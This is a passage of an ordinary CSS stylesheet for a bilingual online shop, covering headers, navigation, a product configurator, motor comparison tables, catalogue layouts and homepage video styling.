.row > .col-md-10, .wcrc-disable > .container > .row > .col-md-11, .wcrc-disable > .container > .row > .col-md-12, .wcrc-disable > .container > .row > .col-lg-1, .wcrc-disable > .container > .row > .col-lg-2, .wcrc-disable > .container > .row > .col-lg-3, .wcrc-disable > .container > .row > .col-lg-4, .wcrc-disable > .container > .row > .col-lg-5, .wcrc-disable > .container > .row > .col-lg-6, .wcrc-disable > .container > .row > .col-lg-7, .wcrc-disable > .container > .row > .col-lg-8, .wcrc-disable > .container > .row > .col-lg-9, .wcrc-disable > .container > .row > .col-lg-10, .wcrc-disable > .container > .row > .col-lg-11, .wcrc-disable > .container > .row > .col-lg-12 {
  width: 100% !important;
  float: none !important;
  padding: 0 !important;
  min-height: 0 !important;
}

.top-info-line {
  background: #F39610;
  color: #2d2d2c;
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  padding: 5px 10px;
}

.header-line {
  background: #2d2d2c;
  text-align: right;
  padding: 15px 50px;
}
.header-line a {
  color: #888888;
  text-decoration: none;
}
.header-line a:hover {
  color: #F39610;
}
.header-line .search-button-wrapper {
  position: relative;
  padding-right: 50px;
}
.header-line .search-button-wrapper .button {
  cursor: pointer;
}
.header-line .search-button-wrapper .button:hover {
  color: #F39610;
}
.header-line .search-button-wrapper .box {
  position: absolute;
  top: 40px;
  right: 0;
  width: 480px;
  background: #F39610;
  color: #fff;
  padding: 20px;
  z-index: 900;
}
.header-line .search-button-wrapper .box .form-control {
  height: 46px;
  background: rgba(255, 255, 255, 0.3);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  padding: 0 15px;
}
.header-line .search-button-wrapper .box .btn.btn-default {
  height: 46px;
  background: rgba(45, 45, 44, 0.4);
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  padding: 0 15px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .search-button-wrapper .box .btn.btn-default:hover {
  background: rgba(45, 45, 44, 0.8);
}
.header-line .search-button-wrapper .box .radios {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 20px;
}
.header-line .search-button-wrapper .box .radios label {
  font-weight: 200;
  margin-bottom: 0;
}
.header-line .search-button-wrapper .box .radios input {
  margin: 0 5px 0 0;
}
.header-line .shopping-cart {
  padding-left: 50px;
}
.header-line .lang {
  padding-left: 50px;
}
.header-line .lang a.active {
  color: #F39610;
}
.header-line .user-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 160px;
  background: #F39610;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  list-style: none;
  font-size: 14px;
  text-align: left;
  padding: 5px 0;
  margin: 10px 0 0;
  z-index: 1000;
}
.header-line .user-dropdown > li > a {
  display: block;
  color: #fff;
  font-weight: 200;
  white-space: nowrap;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .user-dropdown > li > a i {
  padding-right: 5px;
}
.header-line .user-dropdown > li > a:hover {
  background: rgba(45, 45, 44, 0.5);
}
@media (max-width: 767px) {
  .header-line {
    display: none;
  }
}

.header-line-xs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #2d2d2c;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-line-xs > a {
  width: 33.333333%;
  color: #888888;
  font-size: 30px;
  text-align: center;
  padding: 20px 0;
}
.header-line-xs > a:hover {
  color: #F39610;
}
@media (min-width: 768px) {
  .header-line-xs {
    display: none;
  }
}

.header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #2d2d2c;
  padding: 5px 50px 0;
  margin-bottom: 30px;
}
.header .logo,
.header .menu-websites {
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .header {
    display: block;
    padding: 0;
    margin-bottom: 0;
  }
  .header .menu-websites {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .navbar.navbar-default {
    min-height: 0;
    background: none;
    border: 0;
    border-radius: 0;
    margin: 0 0 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li {
    margin-top: 15px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a {
    color: #9e9e9e;
    font-size: 17px;
    line-height: 100%;
    text-transform: uppercase;
    padding: 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a.active {
    color: #F39610;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a:hover {
    color: #fff;
  }
  .navbar.navbar-default .nav.navbar-nav > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .nav.navbar-nav > li:not(:last-child) {
    border-right: 1px solid #F39610;
  }
  .navbar.navbar-default .dropdown-menu {
    width: 250px;
    background: none;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 15px;
    padding: 10px 0 0;
    /* 3. level*/
  }
  .navbar.navbar-default .dropdown-menu > li > a {
    position: relative;
    background: #F39610;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
    line-height: 120%;
    font-weight: 300;
    white-space: normal;
    padding: 8px 25px 8px 15px;
  }
  .navbar.navbar-default .dropdown-menu > li > a.dropdown-toggle:after {
    content: "";
    font-family: "FontAwesome";
    position: absolute;
    top: calc(50% - 8px);
    right: 10px;
  }
  .navbar.navbar-default .dropdown-menu > li > a:hover {
    background: #c6790a;
  }
  .navbar.navbar-default .dropdown-menu > li {
    position: relative;
  }
  .navbar.navbar-default .dropdown-menu > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .dropdown-menu .dropdown-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid rgba(243, 150, 16, 0.7);
    padding: 0;
    margin: 0;
  }
  .navbar.navbar-default .navbar-collapse {
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .navbar.navbar-default {
    background: none;
    border: 0;
    margin-bottom: 20px;
  }
  .navbar.navbar-default .navbar-toggle {
    background: #F39610;
    border-color: #F39610;
    border-radius: 0;
    padding: 7px 8px;
  }
  .navbar.navbar-default .navbar-toggle .icon-bar {
    background: #fff;
    border-radius: 0;
    height: 3px;
  }
  .navbar.navbar-default .navbar-brand {
    padding: 10px 15px;
  }
  .navbar.navbar-default .navbar-brand img {
    max-height: 30px;
  }
  .navbar.navbar-default .navbar-collapse {
    border: 0;
  }
  .navbar.navbar-default .navbar-nav > li > a {
    color: #9e9e9e;
  }
}

.breadcrumb {
  background: none;
  border: 0;
  border-bottom: 1px solid #2d2d2c;
  border-radius: 0;
  font-size: 14px;
  padding: 0 0 10px;
  margin: 0 0 30px;
}
.breadcrumb.breadcrumb-pages {
  padding: 10px 50px;
  margin: -30px 0 30px;
}
.breadcrumb a {
  color: #888888;
  text-decoration: none;
}
.breadcrumb a:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .breadcrumb.breadcrumb-pages {
    margin-top: -20px;
  }
}

.footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #2d2d2c;
  padding-top: 50px;
}
.footer .footer-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: 18px;
}
.footer .footer-inner > div {
  padding: 10px 15px;
}
.footer .footer-inner .logo {
  width: 100%;
  padding-bottom: 40px;
}
.footer .footer-inner .logo img {
  margin: 0 auto;
}
.footer .footer-inner a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #888888;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.footer .footer-inner a:hover {
  color: #fff;
}
.footer .footer-inner i {
  font-size: 26px;
  padding-right: 10px;
}
.footer .footer-copyright {
  color: #F39610;
  font-size: 14px;
  text-align: center;
  padding-top: 50px;
  padding-bottom: 20px;
}
.footer .footer-copyright a:hover {
  color: #fff;
}

.flash-message {
  border: 2px solid #F39610;
  color: #F39610;
  font-weight: 400;
  padding: 15px 20px;
  margin-bottom: 30px;
}
.flash-message.flash-message-danger {
  border-color: #d80f0f;
  color: #d80f0f;
}

.custom-nav-tabs {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .custom-nav-tabs {
    border: 0;
  }
  .custom-nav-tabs > li {
    width: 100%;
    margin-bottom: 1px;
  }
  .custom-nav-tabs > li > a {
    background: #eee;
    border: 0;
    border-radius: 0;
    color: #888888;
    margin: 0;
  }
  .custom-nav-tabs > li > a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
}

.system-form {
  margin-bottom: 20px;
}
.system-form fieldset {
  margin-bottom: 15px;
}
.system-form legend {
  margin-bottom: 10px;
  font-size: 18px;
  color: #888888;
  border-bottom-color: #888888;
}
.system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
  width: 300px;
  border: 1px solid #888888;
  padding: 0 5px;
}
.system-form input:not([type=checkbox]):not([type=radio])[type=submit],
.system-form select[type=submit] {
  background: #F39610;
  border: 0;
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 6px 12px;
}
.system-form input[type=checkbox],
.system-form input[type=radio] {
  margin-right: 5px;
}
.system-form .error {
  color: #d80f0f;
}
@media (min-width: 768px) {
  .system-form label {
    min-width: 160px;
    text-align: right;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .system-form label {
    margin-bottom: 0;
  }
  .system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
    width: 100%;
    margin-bottom: 10px;
  }
}

.cart-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
.cart-links > span, .cart-links > a {
  border: 1px solid #888888;
  color: #888888;
  text-decoration: none;
  padding: 5px 20px;
  margin-right: 10px;
}
.cart-links > span.active, .cart-links > a.active {
  background: #F39610;
  border-color: #F39610;
  color: #fff;
}
.cart-links > a:hover {
  border-color: #F39610;
  color: #F39610;
}
@media (max-width: 767px) {
  .cart-links {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .cart-links > span, .cart-links > a {
    width: 100%;
    margin: 0 0 10px;
  }
}

/* CONFIGURATOR*/
#configurator {
  list-style: none;
  margin-top: 30px;
  margin-bottom: 30px;
}
#configurator .label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: center;
  border-radius: 0;
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  text-align: left;
  white-space: normal;
  padding: 0;
  margin-bottom: 10px;
}
#configurator .label h3 {
  width: 40%;
  font-size: 16px;
  line-height: 150%;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}
#configurator .label h3:before {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #F39610;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-right: 5px;
}
#configurator .label h3.required {
  font-weight: 500;
}
#configurator .label > a {
  width: 60%;
  border: 1px solid #ddd;
  text-decoration: none;
  padding: 0 10px;
}
#configurator .label > input {
  width: calc(20% - 10px);
  border: 1px solid #ddd;
  text-align: right;
  padding: 0 10px;
  margin-right: 10px;
}
#configurator .label > input ~ span {
  width: 20%;
}
#configurator .label ul.controls {
  width: 100%;
  list-style: none;
  border: 1px solid #ddd;
  padding: 15px;
  margin-top: 10px;
}
#configurator .label ul.controls li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#configurator .label ul.controls li:not(:last-child) {
  border-bottom: 1px dashed #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
#configurator .label ul.controls li label {
  color: #F39610;
  font-weight: 500;
  padding-left: 15px;
  margin-bottom: 0;
}
#configurator .label ul.controls li .invisible {
  visibility: visible;
  color: #888888;
  font-weight: 300;
  font-style: italic;
  margin-bottom: 0;
}

#sort-box label {
  font-weight: 400;
  margin-bottom: 0;
}
#sort-box select {
  border: 1px solid #ddd;
}

#results input[name=share-url] {
  width: 100%;
  border: 1px dashed #888888;
  padding: 5px 10px;
}
#results > p {
  margin-bottom: 0;
}

.table-responsive {
  margin-bottom: 20px;
}
.table-responsive table {
  max-width: unset;
}
.table-responsive .price {
  white-space: nowrap;
}
.table-responsive.gradient td:first-child {
  position: relative;
}
.table-responsive.gradient td:first-child:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100vw - 60px);
  height: 100%;
  background: none;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(white));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
  z-index: 10;
}

.product_heading {
  display: flex;
  margin-bottom: 2rem;
}
.product_heading > .basic_info {
  width: 40%;
}
.product_heading > .description {
  width: 60%;
}
.product_heading > .description .moreinfo {
  margin-top: 1rem;
}
@media (max-width: 767px) {
  .product_heading {
    flex-direction: column;
  }
  .product_heading > .section {
    width: 100%;
  }
  .product_heading > .section.description {
    margin: 1rem 0;
  }
}

.catalogue {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .catalogue .table-responsive {
    border: 1px solid #888888;
  }
}
.catalogue .table-responsive.stock_item {
  overflow: unset;
  position: relative;
}
.catalogue .table-responsive.stock_item::before {
  background-repeat: no-repeat;
  background-position: top left;
  background-size: contain;
  content: "";
  position: absolute;
  right: -45px;
  height: 100%;
  width: 50px;
  transform: rotate(180deg);
}
[lang=cs] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-cs.svg");
}

[lang=en] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-en.svg");
}

.catalogue .table-responsive.stock_item > table {
  border: 5px solid #D62237;
}
.catalogue > table {
  margin-bottom: 20px;
}
.catalogue > .table-responsive > table, .catalogue > table {
  width: 100%;
  border: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr:first-child > td, .catalogue > table > tbody > tr:first-child > td {
  border-bottom: 1px solid #ddd;
}
.catalogue > .table-responsive > table > tbody > tr:last-child > td, .catalogue > table > tbody > tr:last-child > td {
  border-bottom: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr > td, .catalogue > table > tbody > tr > td {
  vertical-align: middle;
  padding: 10px;
}
.catalogue > .table-responsive > table > tbody > tr > td:not(:first-child), .catalogue > table > tbody > tr > td:not(:first-child) {
  border-left: 1px solid #ddd;
}
.catalogue table.flags {
  width: 100%;
  border-collapse: separate;
  border-spacing: 2px;
  text-align: center;
  font-size: 14px;
}
.catalogue table.flags tr.icons td {
  padding: 5px;
}
.catalogue table.flags tr.labels td {
  background: #F3F3F3;
}
.catalogue > table.flags {
  border-collapse: collapse;
}

/* product detail*/
#configuration.unavailable {
  opacity: 0.4;
  pointer-events: none;
}

.product-page-fixed-link {
  position: fixed;
  bottom: 0;
  left: calc(50% - 277px);
  width: 847px;
  height: 50px;
  line-height: 50px;
  background: #F39610;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none !important;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 999;
}
.product-page-fixed-link:hover {
  background: #2d2d2c;
  color: #fff;
}
.product-page-fixed-link:focus {
  color: #fff;
}
@media (max-width: 1199px) {
  .product-page-fixed-link {
    left: calc(50% - 227px);
    width: 697px;
  }
}
@media (max-width: 991px) {
  .product-page-fixed-link {
    left: calc(50% - 360px);
    width: 720px;
  }
}
@media (max-width: 767px) {
  .product-page-fixed-link {
    left: 0;
    width: 100%;
  }
}

.motor_bookmarks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #888888;
  margin-bottom: 20px;
}
.motor_bookmarks p {
  background: #eee;
  font-weight: 500;
  padding: 10px 20px;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.motor_bookmarks p:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .motor_bookmarks {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .motor_bookmarks p {
    width: 100%;
    margin: 0 0 1px;
  }
}

.motor_container h2 {
  font-size: 20px;
  font-weight: 400;
}
.motor_container .variant_border {
  border: 1px solid #ddd;
  padding: 15px;
}
.motor_container .variant_border h3 {
  color: #F39610;
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 10px;
}
.motor_container .variant_border table {
  width: 100%;
}
.motor_container .variant_border table .first {
  width: 1%;
}
.motor_container .variant_border table label {
  font-weight: 300;
  margin: 0;
}
.motor_container .variant_border table label a:after {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #bbbbbb;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-left: 5px;
}
.motor_container .variant_border table label a.active:after {
  background: #F39610;
}
.motor_container .variant_border table .price {
  text-align: right;
}
.motor_container .variant_border .chosen_part {
  background: #eee;
  padding: 5px 10px;
}
.motor_container .variant_border .chosen_part .motor_slidedown_price {
  float: right;
}
.motor_container .variant_border .motor_slidedown_note {
  font-size: 14px;
  font-style: italic;
  padding-left: 10px;
}
.motor_container .motor_other_images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.motor_container .motor_other_images > div {
  width: calc(25% - 10px);
  text-align: center;
  margin: 5px;
}

.floating_info {
  margin-top: 20px;
}
.floating_info table {
  background: #F39610;
  border-color: #fff !important;
  color: #fff;
}
.floating_info table td {
  background: #F39610;
  border-color: #fff !important;
}
.floating_info button {
  background: #fff;
  border: 0;
  color: #2d2d2c;
  padding: 5px 50px;
}
.floating_info button:hover {
  background: #2d2d2c;
  color: #fff;
}

.product-summary-table {
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1;
}
.product-summary-table .line {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding: 10px 15px;
}
.product-summary-table .line.summary-table-heading {
  padding-top: 15px;
  padding-bottom: 15px;
}
.product-summary-table .line.summary-table-heading .code {
  line-height: 120%;
  padding-top: 5px;
}
.product-summary-table .pull-left {
  padding-right: 15px;
}
.product-summary-table button {
  display: inline-block;
  background: #F39610;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  padding: 10px 40px;
  margin-top: 20px;
  outline: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-summary-table button:hover, .product-summary-table button:focus {
  background: #c6790a;
}

/* goods compare*/
.compare-form-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding-top: 10px;
  margin: 20px 5px;
}
.compare-form-wrapper label {
  min-width: 100px;
  font-weight: 500;
}
.compare-form-wrapper select {
  background: #fff;
  border: 1px solid #ddd;
}
.compare-form-wrapper input[type=submit] {
  background: #F39610;
  border-radius: 4px;
  color: #fff;
  padding: 0 10px;
  outline: none;
}
.compare-form-wrapper input[type=submit]:hover {
  background: #2d2d2c;
}
.compare-form-wrapper .error {
  color: #d80f0f;
}

.compare-motors {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.compare-motors > div {
  width: calc(33.333333% - 10px);
  border: 1px solid #ddd;
  font-size: 14px;
  line-height: 110%;
  padding: 10px;
  margin: 5px;
}
.compare-motors > div h3 {
  color: #F39610;
  font-weight: 400;
  margin: 0;
}
.compare-motors > div hr {
  border-top-color: #ddd;
  margin-top: 10px;
  margin-bottom: 10px;
}
.compare-motors > div table {
  border-bottom: 1px solid #ddd;
}
.compare-motors > div table td {
  line-height: 110%;
  padding: 5px 0;
}
.compare-motors > div table td:first-child {
  font-weight: 500;
  padding-right: 10px;
}

/* left eshop menu*/
.eshop-menu {
  margin-bottom: 30px;
}
.eshop-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.eshop-menu ul li {
  display: block;
}
.eshop-menu ul a {
  display: block;
  color: #888888;
  font-size: 15px;
  line-height: 115%;
  text-decoration: none !important;
  padding: 10px;
}
.eshop-menu ul li.menu_level_1 > a {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
}
.eshop-menu ul li.menu_level_1 > a:hover {
  background: #c6790a;
}
.eshop-menu ul li.menu_level_1 li.menu_level_2 {
  display: none;
}
.eshop-menu ul li.menu_level_1.menu_active li.menu_level_2 {
  display: block;
}
.eshop-menu ul li.menu_level_2 > a {
  background: #888888;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding-left: 20px;
}
.eshop-menu ul li.menu_level_2 > a:hover {
  background: #6f6f6f;
}
.eshop-menu ul li.menu_level_2 li.menu_level_3 {
  display: none;
}
.eshop-menu ul li.menu_level_2.menu_active > a {
  color: #2d2d2c;
  font-weight: 400;
}
.eshop-menu ul li.menu_level_2.menu_active li.menu_level_3 {
  display: block;
}
.eshop-menu ul li.menu_level_3 > a {
  background: rgba(136, 136, 136, 0.2);
  border-bottom: 1px solid #fff;
  padding-left: 30px;
}
.eshop-menu ul li.menu_level_3 > a:hover {
  background: rgba(136, 136, 136, 0.3);
}
.eshop-menu ul li.menu_level_3.menu_active > a {
  color: #F39610;
}

.hp-video {
  position: relative;
  width: 100%;
  height: 800px;
  text-align: center;
  overflow: hidden;
  margin: -30px auto 0;
}
.hp-video .content {
  position: relative;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: rgba(45, 45, 44, 0.7);
  z-index: 2;
}
.hp-video .content .inner {
  padding-left: 20px;
  padding-right: 20px;
}
.hp-video .content .inner .heading {
  color: #fff;
  font-size: 50px;
  line-height: 110%;
  font-weight: 200;
  letter-spacing: 3px;
  margin-bottom: 50px;
}
.hp-video .content .inner .text {
  color: #fff;
  font-size: 22px;
  line-height: 150%;
  font-weight: 200;
}
.hp-video video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.hp-video .video-slide-down {
  position: absolute;
  bottom: 30px;
  left: calc(50% - 30px);
  width: 60px;
  height: 60px;
  border: 2px solid rgba(255, 255, 255, 0.7);
  border-radius: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 30px;
  line-height: 60px;
  text-align: center;
  text-decoration: none !important;
  z-index: 900;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.hp-video .video-slide-down:hover {
  border-color: #fff;
  color: #fff;
}
@media (max-width: 1450px) {
  .hp-video {
    height: 650px;
  }
}
@media (max-width: 1199px) {
  .hp-video {
    height: 550px;
  }
  .hp-video .content .inner .heading {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .hp-video .content .inner .text {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .hp-video {
    height: 430px;
  }
  .hp-video .content {
    padding-bottom: 60px;
  }
  .hp-video .content .inner .heading {
    font-size: 30px;
    margin-bottom: 20px;
  }
  .hp-video .content .inner .text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .hp-video {
    height: 310px;
    margin-top: -20px;
  }
  .hp-video .content {
    padding-bottom: 0;
  }
  .hp-video .content .inner {
    padding-bottom: 0;
  }
  .hp-video .content .inner .heading {
    font-size: 20px;
  }
  .hp-video .video-slide-down {
    display: none;
  }
}
@media (max-width: 550px) {
  .hp-video {
    height: auto;
  }
  .hp-video .content {
    background: url(/public/video/hp-video-image.jpg) no-repeat;
    background-position: 50%;
    background-size: cover;
    padding: 40px 20px 30px;
  }
  .hp-video .content .inner .text {
    line-height: 120%;
  }
  .hp-video video {
    display: none;
  }
}

.cleaner {
  clear: both;
}

/* ------------------------- */
/* ---- DROPLETS & CMS ----- */
/* ------------------------- */
.link-box {
  position: relative;
  background: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  z-index: 0;
}
.link-box a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  min-height: 80px;
  border: 1px solid #ddd;
  padding: 10px 60px 10px 10px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  color: #888888;
  font-size: 18px;
  -webkit-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.link-box .arrow {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  background: #F39610;
  color: #fff;
  font-family: "Open Sans";
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  z-index: -1;
}
.link-box .arrow i {
  margin: 0 auto;
}
.link-box a:hover {
  background: rgba(243, 150, 16, 0.1);
}

table.mce-item-table {
  width: 100%;
  color: #888888;
  line-height: 2.5em;
  /* RESPONSIVE TABLE*/
}
table.mce-item-table thead {
  border-bottom: 1px solid #F39610;
  color: #F39610;
  line-height: 1.5em;
}
table.mce-item-table thead td {
  min-width: 50px;
  padding-right: 30px;
  padding-bottom: 5px;
}
table.mce-item-table tbody td {
  min-width: 50px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  table.mce-item-table thead td {
    padding-right: 10px;
  }
  table.mce-item-table tbody td {
    padding-right: 5px;
  }
}
table.mce-item-table .st-head-row {
  border-top: 1px solid #ddd;
  color: #F39610;
  font-weight: 400;
  padding-top: 5px;
}
table.mce-item-table .st-head-row-main {
  display: none;
}
table.mce-item-table .st-key {
  font-weight: 500;
  padding-right: 15px;
}
table.mce-item-table .st-val {
  padding-right: 0;
}
table.mce-item-table.stacktable.large-only {
  display: table;
}
table.mce-item-table.stacktable.small-only {
  display: none;
}
@media (max-width: 767px) {
  table.mce-item-table.stacktable.large-only {
    display: none;
  }
  table.mce-item-table.stacktable.small-only {
    display: table;
  }
  table.mce-item-table > tbody > tr:last-child {
    border-bottom: 1px solid #ddd;
  }
}

.icon-box {
  position: relative;
  border: 1px solid #ddd;
  padding: 40px 20px 10px;
  text-align: center;
  margin-top: 55px;
  margin-bottom: 40px;
}
.icon-box .icon {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -25px;
  width: 50px;
  height: 50px;
  border: 1px solid #F39610;
  background: #F39610;
  color: #fff;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 50px;
  text-align: center;
}
.icon-box .icon .fa {
  color: #fff;
}
.icon-box button {
  padding: 2px 10px;
  margin-top: 5px;
  border: 1px solid #ddd;
  background: #fff;
  color: #F39610;
  font-size: 13px;
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
}
.icon-box button:hover {
  border-color: #F39610;
  background: #F39610;
  color: #fff;
}

.icon-box.box-rounded {
  border-radius: 3px;
}

.icon-box.icon-round .icon {
  border-radius: 50%;
}

.icon-box.icon-rounded .icon {
  border-radius: 3px;
}

.portfolio-box {
  margin: 10px -15px;
}
@media (max-width: 767px) {
  .portfolio-box {
    margin: 10px 0;
  }
}
.portfolio-box .inner {
  display: block;
  position: relative;
  height: 250px;
  border: 1px solid #ddd;
  margin-left: -1px;
  overflow: hidden;
}
.portfolio-box .inner .inner-image {
  display: block;
  position: relative;
  width: 100%;
  height: 200px;
  overflow: hidden;
}
.portfolio-box .inner .image {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 50%;
  width: 100%;
  height: 1000px;
  margin-top: -500px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}
.portfolio-box .inner .image img {
  min-width: 100%;
  min-height: 200px;
  -o-object-fit: cover;
  object-fit: cover;
}
.portfolio-box .inner .hover-bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
  background: #000;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.portfolio-box .inner .hover-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  line-height: 70px;
  margin-top: -35px;
  margin-left: -35px;
  border-radius: 50%;
  background: rgba(243, 150, 16, 0.8);
  font-family: "Open Sans";
  color: #fff;
  text-align: center;
  font-size: 20px;
  -webkit-transform: scale(0.5) rotate(-15deg);
  transform: scale(0.5) rotate(-15deg);
  opacity: 0;
  -webkit-transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
  transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
}
.portfolio-box .content {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  border-top: 1px solid #ddd;
  background: #fff;
}
.portfolio-box .content p {
  font-size: 13px;
  font-weight: 400;
  color: #888888;
  text-align: center;
  line-height: 160%;
  margin: 0;
  padding: 15px 20px;
  -webkit-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.portfolio-box .content .arrow {
  display: block;
  position: absolute;
  top: -5px;
  left: 50%;
  width: 16px;
  height: 16px;
  margin-left: -8px;
  border: 1px solid #ddd;
